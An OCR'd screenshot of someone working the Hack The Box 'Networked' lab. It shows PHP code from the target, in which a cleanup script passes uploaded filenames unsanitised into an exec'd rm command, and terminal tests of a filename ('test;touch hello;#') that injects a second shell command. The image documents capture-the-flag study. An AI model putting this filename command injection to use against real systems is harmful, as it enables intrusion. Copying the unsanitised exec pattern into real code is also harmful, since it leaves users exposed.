 Welcome
lib.php
p.png
test.php.png
check_attack.php
nat.php
shell.php
backup > lib.php
1 <?php
2
3 function getnameCheck($filename) {
4 $pieces = explode('.',$filename);
5 $name= array_shift($pieces);
6 $name = str_replace('_','.',$name);
7 $ext = implode('.',$pieces);
8 #echo "name $name - ext $ext\n";
9 return array($name,$ext);
10 }
11
12 function getnameUpload($filename) {
13 $pieces = explode('.',$filename);
14 $name= array_shift($pieces);
15 $name = str_replace('_','.',$name);
16 $ext = implode('.',$pieces);
17 return array($name,$ext);
18 }
19
20 function check_ip($prefix,$filename) {
21 //echo "prefix: $prefix - fname: $filename<br>\n";
22 $ret = true;
23 if (!(filter_var($prefix, FILTER_VALIDATE_IP))) {
24 $ret = false;
25 $msg = "4tt4ck on file ".$filename.": prefix is not a val
26 } else {
27 $msg = $filename;
28 }
29 return array($ret,$msg);
30 }
31
32 function file_mime_type($file) {
33 $regexp = '/^([a-z\-]+\/[a-z0-9\-\.\+]+)(;\s.+)?$/';
34 if (function_exists('finfo_file')) {
35 $finfo = finfo_open(FILEINFO_MIME);
36 if (is_resource($finfo)) // It is possible that a FALSE v
37 {
backup > nat.php
1 <?php
2 require 'lib.php';
3 $path = '/home/groot/Documents/htb/Networked/upload/';
4 $logpath = '/tmp/attack.log';
5 $to = 'guly';
6 $msg= '';
7 $headers = "X-Mailer: check_attack.php\r\n";
8
9 $files = array();
10 $files = preg_grep('/^([^.])/', scandir($path));
11
12 foreach ($files as $key => $value) {
13 $msg='';
14 if ($value == 'index.html') {
15 echo "index.html\n";
16 continue;
17 }
18 echo "-------------\n";
19
20 #print "check: $value\n";
21 list ($name,$ext) = getnameCheck($value);
22 $check = check_ip($name,$value);
23
24 if (!($check[0])) {
25 echo "attack!\n";
26 # todo: attach file
27 file_put_contents($logpath, $msg, FILE_APPEND | LOCK_EX)
28
29 // exec("rm -f $logpath");
30 exec("nohup /bin/rm -f $path$value > /dev/null 2>&1 &");
31 // echo "rm -f $path$value\n";
32 // mail($to, $msg, $msg, $headers, "-F$value");
33 }
34 }
35
36 ?>
37
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
┌─[groot@parrot]─[~/Documents/htb/Networked/backup]
└──╼ $nohup /bin/rm -f /home/groot/Documents/htb/Networked/upload/test
;touch hello;# > /dev/null 2>&1 &
nohup: ignoring input and appending output to 'nohup.out'
┌─[groot@parrot]─[~/Documents/htb/Networked/backup]
└──╼ $php nat.php
-------------
-------------
index.html
-------------
attack!
┌─[groot@parrot]─[~/Documents/htb/Networked/upload]
└──╼ $ls
127_0_0_2.png 127_0_0_4.png ee index.html 'test;touch hello#'
┌─[groot@parrot]─[~/Documents/htb/Networked/upload]
└──╼ $ls
127_0_0_2.png 127_0_0_4.png ee index.html 'test;touch hello#'
┌─[groot@parrot]─[~/Documents/htb/Networked/upload]
└──╼ $ls
127_0_0_2.png 127_0_0_4.png index.html 'test;touch hello;#'
┌─[groot@parrot]─[~/Documents/htb/Networked/upload]
└──╼ $
bash
bash
bash